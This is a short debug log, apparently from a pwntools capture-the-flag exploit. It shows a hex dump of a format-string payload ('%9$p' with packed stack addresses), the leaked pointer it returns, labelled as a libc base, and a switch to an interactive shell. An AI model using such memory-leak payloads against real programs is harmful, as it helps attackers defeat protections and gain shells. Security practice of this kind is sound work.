 [DEBUG] Sent 0x1d bytes:
    00000000  61 61 61 61  80 50 bf 2e  fe 7f 00 00  cf 12 40 00  │aaaa│·P·.│····│··@·│
    00000010  00 00 00 00  25 39 24 70  00 00 00 00  0a           │····│%9$p│····│·│
    0000001d
[DEBUG] Received 0xe bytes:
    b'0x7fb28d96ed90'
[+] libc_base:0x7fb28d96ed90
[*] Switching to interactive mode
$